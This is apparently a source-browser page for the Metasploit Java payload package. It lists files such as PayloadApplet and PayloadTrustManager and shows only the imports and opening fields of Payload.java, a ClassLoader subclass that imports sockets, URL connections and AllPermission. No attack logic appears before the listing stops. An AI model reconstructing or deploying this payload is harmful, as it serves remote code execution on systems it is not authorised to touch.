 Java Source
Find by filename: Find by content:
Filename Text Clear
com
javapayload
metasploit
RMILoader.java
RMIPayload.java
JMXPayloadMBean.java
PayloadServlet.java
JMXPayload.java
AESEncryption.java
Payload.java
PayloadTrustManager.java
PayloadApplet.java
rmi
File: Payload.java
1. package metasploit;
2.
3. import java.io.ByteArrayInputStream;
4. import java.io.ByteArrayOutputStream;
5. import java.io.DataInputStream;
6. import java.io.File;
7. import java.io.FileNotFoundException;
8. import java.io.FileOutputStream;
9. import java.io.IOException;
10. import java.io.InputStream;
11. import java.io.OutputStream;
12. import java.io.PrintStream;
13. import java.net.ServerSocket;
14. import java.net.Socket;
15. import java.net.URL;
16. import java.net.URLConnection;
17. import java.security.AllPermission;
18. import java.security.CodeSource;
19. import java.security.Permissions;
20. import java.security.ProtectionDomain;
21. import java.security.cert.Certificate;
22. import java.util.Enumeration;
23. import java.util.Locale;
24. import java.util.Properties;
25. import java.util.Stack;
26. import java.util.StringTokenizer;
27.
28. public class Payload extends ClassLoader {
29. private static final boolean IS_AIX = "aix".equals(OS_NAME);
30. private static final boolean IS_DOS = PATH_SEP.equals(";");
31. private static final String JAVA_HOME = System.getProperty("java.home");
32. private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENGLISH);
33. private static final String PATH_SEP = System.getProperty("path.separator");
34.
35. private static String addExtension(String str) {
0.0.0.0:8000/recent_scans/